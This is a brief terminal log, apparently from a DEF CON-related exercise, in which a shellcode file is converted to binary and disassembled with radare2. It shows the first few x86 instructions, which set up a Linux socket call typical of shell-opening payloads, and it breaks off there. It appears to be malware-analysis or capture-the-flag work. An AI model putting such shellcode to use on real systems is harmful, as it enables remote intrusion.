 root@kali:~/DEFCON813/SGNET# python shellcode.hex > shellcode.bin
root@kali:~/DEFCON813/SGNET# r2 shellcode.bin
[0x00000000]> pD
0x00000000 31db xor ebx, ebx
0x00000002 53 push ebx
0x00000003 43 inc ebx
0x00000004 53 push ebx
0x00000005 6a02 push 2
0x00000007 6a66 push 0x66